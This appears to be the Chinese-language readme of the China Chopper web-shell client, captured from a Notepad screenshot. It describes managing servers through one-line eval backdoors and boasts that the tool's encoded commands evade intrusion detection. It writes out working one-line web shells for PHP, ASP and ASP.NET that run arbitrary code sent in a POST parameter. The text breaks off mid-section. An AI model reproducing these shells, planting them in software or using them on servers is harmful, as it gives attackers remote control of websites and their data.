 readme.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
----------------------------------------------------------------------------------------------------------
免责申明：
请使用者注意使用环境并遵守国家相关法律法规！
由于使用不当造成的后果本厂家不承担任何责任！
----------------------------------------------------------------------------------------------------------
程序在使用过程中难免有各种BUG，到官网看一下是否有更新吧，说不定己经修补了呢。
----------------------------------------------------------------------------------------------------------
UINCODE方式编译，支持多国语言输入显示。
在非简体中文环境下使用，自动更换成英文界面，翻译有误的地方请留言指正。
一、脚本客户端(包括但不限于EVAL)部分
1）基本信息
Eval服务端只需要简单的一行代码，即可用此程序实现常用的管理功能，功能代码二次编码后发送，过IDS的能力大幅提高。
目前支持的服务端脚本：PHP, ASP, ASP.NET，并且支持https安全连接的网站。
在服务端运行的代码如下：
PHP: <?php @eval($_POST['chopper']);?>
ASP: <%eval request("chopper")%>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
(注意: ASP.NET要单独一个文件或此文件也是Jscript脚本)
Customize: 自定义类型,功能代码在服务端保存,理论上支持所有动态脚本,只要正确与菜刀进行交互即可。
此模式可按需定制，比如只要浏览目录，或是只要虚拟终端功能，代码可以很简短。
随日期变化的连接密码, 服务端写法：
Asp.NET:
第 20 行，第 39 列 100% Window